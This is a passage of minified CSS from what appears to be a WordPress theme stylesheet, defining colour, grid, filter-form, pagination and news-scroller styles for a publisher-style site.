img{min-height:450px;-o-object-fit:cover;object-fit:cover}.competition-cta__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.competition-cta__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.competition-cta__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.competition-cta__grid{-ms-grid-columns:(minmax(0,1fr))[3];grid-template-columns:repeat(3,minmax(0,1fr))}}.competition-cta__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.competition-cta__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.competition-cta__section-headline{left:-4rem}}.long-description{overflow:hidden;padding:10rem 0;position:relative}.long-description.has-background.has-black-background-color{--background-color:#000;background-color:#000}.long-description.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.long-description.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.long-description.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.long-description.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.long-description.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.long-description.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.long-description.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.long-description.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.long-description.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.long-description.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.long-description.has-background.has-forest-background-color,.long-description.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.long-description.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.long-description.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.long-description.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.long-description.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.long-description.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.long-description.has-background.has-orange-background-color{--hover-color:#000}.long-description.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.long-description.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.long-description.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.long-description.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.long-description.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.long-description.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.long-description.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.long-description.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.long-description.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.long-description.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.long-description.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.long-description.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.long-description.has-text-color.has-forest-color,.long-description.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.long-description.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.long-description.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.long-description.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.long-description.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.long-description.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.long-description .left-image,.long-description .right-image{display:none;height:100%;position:absolute;top:0;width:8rem}@media screen and (min-width:992px){.long-description .left-image.fallback-image,.long-description .right-image.fallback-image{width:15rem}}@media screen and (min-width:1400px){.long-description .left-image.fallback-image,.long-description .right-image.fallback-image{width:20rem}}@media screen and (min-width:992px){.long-description .left-image,.long-description .right-image{display:block;width:15rem}}.long-description .left-image.left-imahe,.long-description .right-image.left-imahe{left:0}.long-description .left-image.right-image,.long-description .right-image.right-image{right:0}.long-description .left-image img,.long-description .right-image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.long-description__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.long-description__inner{padding:0 3rem}}.alignwide .long-description__inner,.long-description__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .long-description__inner,.long-description__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .long-description__inner,.long-description__inner.alignwide{padding:0 3rem}}.alignfull .long-description__inner,.long-description__inner.alignfull{max-width:none}.long-description__inner .content-inner{grid-gap:4rem;-ms-grid-columns:1fr;background-color:transparent;display:-ms-grid;display:grid;gap:4rem;grid-template-columns:1fr;margin:0 auto;max-width:75%}.long-description__inner .content-inner.two-col{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;margin:auto;max-width:100%}.long-description__inner .content-inner.two-col .quote-area{order:1}.long-description__inner .content-inner.two-col .description-area{order:2}.long-description__inner .content-inner.two-col .description-area h1,.long-description__inner .content-inner.two-col .description-area h2,.long-description__inner .content-inner.two-col .description-area h3,.long-description__inner .content-inner.two-col .description-area h4,.long-description__inner .content-inner.two-col .description-area h5{font-size:2.4rem!important;font-weight:400!important}@media screen and (max-width:768px){.long-description__inner .content-inner.two-col{-ms-grid-columns:1fr;grid-template-columns:1fr}.long-description__inner .content-inner.two-col .quote-area{order:2}.long-description__inner .content-inner.two-col .description-area{order:1}.long-description__inner .content-inner{-ms-grid-columns:1fr;grid-template-columns:1fr;margin:auto;max-width:100%}}.long-description__inner .content-inner .quote-area{color:#000;padding-right:6rem}.long-description__inner .content-inner .quote-area:not(:first-child){margin-top:3rem}.long-description__inner .content-inner .quote-area .book-quote{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:2rem;font-weight:700;line-height:2.4rem;margin-bottom:2rem}.long-description__inner .content-inner .quote-area .quote-text{font-size:1.6rem}.long-description__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.long-description__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.long-description__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.long-description__grid{-ms-grid-columns:(minmax(0,1fr))[3];grid-template-columns:repeat(3,minmax(0,1fr))}}.long-description__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.long-description__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.long-description__section-headline{left:-4rem}}div#page .filter-area h4,div#page .resource-listing-card__article h2.resource-listing-card__headline{font-family:GT America Rg,Helvetica Neue,sans-serif!important}.resources-list{margin:4rem 0;padding-top:0!important}.resources-list.has-background.has-black-background-color{--background-color:#000;background-color:#000}.resources-list.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.resources-list.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.resources-list.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.resources-list.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.resources-list.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.resources-list.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.resources-list.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.resources-list.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.resources-list.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.resources-list.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.resources-list.has-background.has-forest-background-color,.resources-list.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.resources-list.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.resources-list.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.resources-list.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.resources-list.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.resources-list.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.resources-list.has-background.has-orange-background-color{--hover-color:#000}.resources-list.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.resources-list.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.resources-list.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.resources-list.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.resources-list.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.resources-list.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.resources-list.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.resources-list.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.resources-list.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.resources-list.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.resources-list.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.resources-list.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.resources-list.has-text-color.has-forest-color,.resources-list.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.resources-list.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.resources-list.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.resources-list.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.resources-list.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.resources-list.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.resources-list.is-style-imprint,.resources-list.is-style-thin-arrow-down{position:relative}.resources-list.is-style-imprint:after,.resources-list.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.resources-list.is-style-imprint:after,.resources-list.is-style-thin-arrow-down:after{margin-top:12rem}}.resources-list.is-style-cut-off-arrow-down{position:relative}.resources-list.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.resources-list__inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.resources-list__inner{padding:0 3rem}}.alignwide .resources-list__inner,.resources-list__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .resources-list__inner,.resources-list__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .resources-list__inner,.resources-list__inner.alignwide{padding:0 3rem}}.alignfull .resources-list__inner,.resources-list__inner.alignfull{max-width:none}@media screen and (min-width:768px){.resources-list__inner{-ms-grid-columns:1fr 4fr;grid-template-columns:1fr 4fr}}.resources-list__archive-inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.resources-list__archive-inner{padding:0 3rem}}.alignwide .resources-list__archive-inner,.resources-list__archive-inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .resources-list__archive-inner,.resources-list__archive-inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .resources-list__archive-inner,.resources-list__archive-inner.alignwide{padding:0 3rem}}.alignfull .resources-list__archive-inner,.resources-list__archive-inner.alignfull{max-width:none}@media screen and (min-width:768px){.resources-list__archive-inner{-ms-grid-columns:1fr 4fr;grid-template-columns:1fr 4fr}}.resources-list__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.resources-list__grid{row-gap:4.5rem}}@media screen and (min-width:576px){.resources-list__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:768px){.resources-list__grid{-ms-grid-columns:(minmax(0,1fr))[3];grid-template-columns:repeat(3,minmax(0,1fr))}}.resources-list__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.resources-list__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.resources-list__section-headline{left:-4rem}}.resources-list.archive-resource-list{margin-top:5rem!important}.resources-list .resource-listing-card .link-container{grid-gap:1rem;-ms-grid-columns:1fr 2fr;display:-ms-grid;display:grid;gap:1rem;grid-template-columns:1fr 2fr}@media screen and (min-width:768px){.resources-list .resource-listing-card .link-container{display:block}}.resources-list .resource-listing-card a.resource-card-link:hover .download-butt{background-color:#fff}.resources-list .resource-listing-card img{background-color:#000;height:10rem;margin-bottom:1rem;-o-object-fit:contain;object-fit:contain;padding:1rem;width:10rem}@media screen and (min-width:768px){.resources-list .resource-listing-card img{height:22.2rem;-o-object-fit:contain;object-fit:contain;padding:2rem;width:100%}}.resources-list .resource-listing-card .resource-terms{margin-bottom:1rem}.resources-list .resource-listing-card .resource-terms a{border:1px solid #fff;border-radius:5px;display:inline-block;font-size:1.4rem;margin-right:1rem;padding:.3rem .5rem}.resources-list .resource-listing-card .resource-terms a:hover{background-color:#fff}.resources-list .resource-listing-card .resource-terms a:last-child{margin-right:0}.resources-list .resource-listing-card h2{font-size:1.8rem!important;line-height:2rem!important}.resources-list .resource-listing-card p{font-size:1.4rem!important;line-height:1.7rem!important;margin-bottom:0}.resources-list .resource-listing-card .download-butt{align-items:center;background-color:#fff;border:1px solid #fff;border-radius:4rem;display:flex;height:4rem;justify-content:center;margin-top:1rem;padding:0 1rem}.resources-list .resource-listing-card .mobile-download-butt{display:flex}@media screen and (min-width:768px){.resources-list .resource-listing-card .mobile-download-butt{display:none}}.resources-list .resource-listing-card .desktop-download-butt{display:none}@media screen and (min-width:768px){.resources-list .resource-listing-card .desktop-download-butt{display:flex}}.resources-list .pagination{margin-top:5rem;text-align:center}.resources-list .pagination .next,.resources-list .pagination .prev{border:1px solid #040404!important;border:1px solid;border-radius:100%;color:#000;padding:0;position:relative}.resources-list .pagination .next.prev img,.resources-list .pagination .prev.prev img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.resources-list .pagination .page-numbers{align-items:center;border:1px solid transparent;border-radius:100%;display:inline-flex;height:3.6rem;justify-content:center;width:3.6rem}.resources-list .pagination .page-numbers.current{background-color:#ff5a46;border:1px solid #ff5a46}.resources-list .pagination .page-numbers:hover{background-color:#ff5a46}.resources-list .pagination .page-numbers img{width:1.4rem}.resources-list .filter-area{display:none;position:relative}.resources-list .filter-area ul{padding:0 0 0 1px}.resources-list .filter-area ul li{border-bottom:1px solid #fff;margin-bottom:2rem}.resources-list .filter-area ul li.sf-field-search input{background-image:url(/wp-content/themes/the-theme/resources/images/MagnifyingGlass.png)!important;background-position:95%!important;background-repeat:no-repeat!important;background-size:20px!important}.resources-list .filter-area ul li h4{display:block;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:1.8rem!important;margin-bottom:1rem!important;padding:0}.resources-list .filter-area ul li ul li{align-items:center;border-bottom:none;display:flex;font-size:9pt;margin-bottom:0}@media screen and (min-width:768px){.resources-list .filter-area{display:block}}.resources-list .filter-area h4{margin-top:0!important}.resources-list .filter-area form input{position:relative!important}.resources-list .filter-area form .search-area{border-bottom:1px solid #fff;margin-bottom:1rem}.resources-list .filter-area form input[type=text]{background-color:#fff!important;border:1px solid #000!important;border-radius:0!important;margin-bottom:1rem;padding:1rem!important;width:100%!important}.resources-list .filter-area form input[type=radio]{appearance:none;-webkit-appearance:none;background-color:#fff;border:5px solid #fff;border-radius:50%;box-shadow:0 0 0 1px #8d8d8d;height:2.5rem;margin-right:1rem;width:2.5rem}.resources-list .filter-area form input[type=radio]:checked{background:#ff5a46}.resources-list .filter-area form .filter-button-area{border-bottom:1px solid #fff;margin-bottom:2rem}.resources-list .filter-area form .filter-button-area span{display:block;font-size:1.8rem;margin-bottom:1rem}.resources-list .filter-area form .filter-button-area label{align-items:center;display:flex;font-size:1.2rem;margin-bottom:1rem}.resources-list .filter-area .toggle-button{display:block;font-size:1pc;margin-top:2rem}.resources-list .filter-area .toggle-button:hover{cursor:pointer;text-decoration:underline}.resources-list .filter-area form ul li ul{max-height:175px;overflow:hidden;position:relative}.resources-list .filter-area form ul li ul.expanded{max-height:none!important}.mobile-filters .title-area.filters-open{background-color:#fff;color:#000}.mobile-filters form ul li ul li{align-items:center;border-bottom:none;display:flex;font-size:9pt;margin-bottom:0}.mobile-filters form input[type=radio]{appearance:none;-webkit-appearance:none;background-color:#fff;border:5px solid #fff;border-radius:50%;box-shadow:0 0 0 1px #8d8d8d;height:2.5rem;margin-right:1rem;width:2.5rem}.mobile-filters form input[type=radio]:checked{background:#ff5a46}.mobile-filters form .sf-field-search input{background-image:url(/wp-content/themes/the-theme/resources/images/MagnifyingGlass.png)!important;background-position:95%!important;background-repeat:no-repeat!important;background-size:20px!important}.mobile-filters form input[type=text]{border:1px solid rgba(0,0,0,.659)!important}.news-scroller.has-background.has-black-background-color{--background-color:#000;background-color:#000}.news-scroller.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.news-scroller.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.news-scroller.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.news-scroller.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.news-scroller.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.news-scroller.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.news-scroller.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-scroller.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.news-scroller.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.news-scroller.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-scroller.has-background.has-forest-background-color,.news-scroller.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.news-scroller.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-scroller.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.news-scroller.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.news-scroller.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.news-scroller.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.news-scroller.has-background.has-orange-background-color{--hover-color:#000}.news-scroller.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.news-scroller.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-scroller.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-scroller.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.news-scroller.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-scroller.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.news-scroller.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.news-scroller.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-scroller.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-scroller.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.news-scroller.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.news-scroller.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-scroller.has-text-color.has-forest-color,.news-scroller.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.news-scroller.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-scroller.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-scroller.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.news-scroller.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.news-scroller.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.news-scroller.is-style-imprint,.news-scroller.is-style-thin-arrow-down{position:relative}.news-scroller.is-style-imprint:after,.news-scroller.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.news-scroller.is-style-imprint:after,.news-scroller.is-style-thin-arrow-down:after{margin-top:12rem}}.news-scroller.is-style-cut-off-arrow-down{position:relative}.news-scroller.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.news-scroller:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.news-scroller:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.news-scroller.has-background,.news-scroller.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.news-scroller.has-background,.news-scroller.has-gradient-color{padding:12rem 0}}.news-scroller__container{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.news-scroller__container{padding:0 3rem}}.alignwide .news-scroller__container,.news-scroller__container.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .news-scroller__container,.news-scroller__container.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .news-scroller__container,.news-scroller__container.alignwide{padding:0 3rem}}.alignfull .news-scroller__container,.news-scroller__container.alignfull{max-width:none}.news-scroller__slider{-ms-overflow-style:none;margin:0 -5px;overflow-x:scroll;overflow-y:hidden;overflow:scroll hidden;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;scrollbar-width:none;width:100%}.news-scroller__slider::-webkit-scrollbar{display:none}.news-scroller__slider-content{display:flex;width:-webkit-max-content;width:max-content}.news-scroller__slide{flex-shrink:0;margin-bottom:20px;padding:0 5px;scroll-snap-align:start;width:calc(50vw - 15px)}@media screen and (min-width:768px){.news-scroller__slide{width:calc(33.333vw - 20px)}}@media screen and (min-width:992px){.news-scroller__slide{max-width:358px;width:calc(33.333vw - 60px)}}@media screen and (min-width:1400px){.news-scroller__slide{max-width:398px}}.title-listing-card{pointer-events:none}.title-listing-card__image-wrap{display:flex;height:255px;margin-bottom:1.5rem}.title-listing-card__image-wrap:hover{cursor:pointer}.title-listing-card__image-wrap:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.title-listing-card__image-wrap--no-image{align-items:center;background:#bcb8b9;display:flex;justify-content:center}@media screen and (min-width:992px){.title-listing-card__image-wrap--no-image{min-height:255px}}.title-listing-card__image{max-height:255px;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left;transition:all .3s cubic-bezier(.215,.61,.355,1)}.title-listing-card__article>:first-child{margin-top:0!important}.title-listing-card__article>:last-child{margin-bottom:0!important}.title-listing-card__article a{text-decoration:none!important}.title-listing-card__headline{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin:1.5rem 0}.title-listing-card__headline:hover{text-decoration:underline}.title-listing-card__post-object{list-style:none;margin:0;padding:0!important;padding:0}.title-listing-card__post-object a{color:inherit;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}.title-listing-card__post-object a:hover{color:var(--active)}.title-listing-card__post-object-item a{text-decoration:none!important}.title-listing-card__post-object-item a:hover{text-decoration:underline}div#page .filter-area form h4{font-weight:100!important}div#page .filter-area form h4,div#page .title-archive-card__article h2{font-family:GT America Rg,Helvetica Neue,sans-serif!important}.titles-list{padding-top:0!important}.titles-list.has-background.has-black-background-color{--background-color:#000;background-color:#000}.titles-list.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.titles-list.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.titles-list.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.titles-list.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.titles-list.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.titles-list.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.titles-list.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.titles-list.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.titles-list.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.titles-list.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.titles-list.has-background.has-forest-background-color,.titles-list.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.titles-list.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.titles-list.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.titles-list.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.titles-list.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.titles-list.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.titles-list.has-background.has-orange-background-color{--hover-color:#000}.titles-list.has-background.has-oat-b